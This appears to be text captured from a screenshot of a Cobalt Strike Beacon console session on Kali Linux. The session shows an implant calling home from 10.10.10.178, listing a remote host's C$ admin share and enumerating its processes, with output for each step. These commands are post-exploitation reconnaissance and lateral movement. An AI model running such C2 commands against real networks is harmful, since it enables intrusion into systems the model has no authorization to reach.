 Applications Places Wed Nov 2, 5:23 PM root
Beacon 10.10.10.178@4160
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
beacon> shell dir \\JOSHDEV\C$
[*] Tasked beacon to run: dir \\JOSHDEV\C$
[+] host called home, sent: 24 bytes
[+] received output:
Volume in drive \\JOSHDEV\C$ has no label.
Volume Serial Number is DC2F-B173
Directory of \\JOSHDEV\C$
07/10/2015 04:26 AM 24 autoexec.bat
07/10/2015 04:26 AM 10 config.sys
04/27/2016 12:34 AM <DIR> Logs
10/30/2015 01:48 AM <DIR> PerfLogs
10/13/2016 03:12 AM <DIR> Program Files
10/13/2016 03:12 AM <DIR> Users
10/22/2016 02:34 PM <DIR> Windows
10/13/2016 07:09 AM <DIR> Windows.old
2 File(s) 34 bytes
6 Dir(s) 13,253,738,496 bytes free
beacon> shell tasklist /v /S JOSHDEV
[*] Tasked beacon to run: tasklist /v /S JOSHDEV
[+] host called home, sent: 30 bytes
[WS2] whatta.hogg */4160 last: 7s
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...